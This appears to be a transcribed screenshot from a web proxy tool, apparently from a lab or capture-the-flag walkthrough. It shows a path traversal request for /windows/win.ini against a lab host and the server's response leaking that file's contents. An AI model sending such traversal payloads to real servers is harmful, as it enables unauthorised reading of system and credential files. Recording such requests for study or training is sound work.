 Request
Raw Params Headers Hex
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 10.10.10.184
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: dataPort=6063
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-type:
Content-Length: 92
Connection: close
AuthInfo:
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1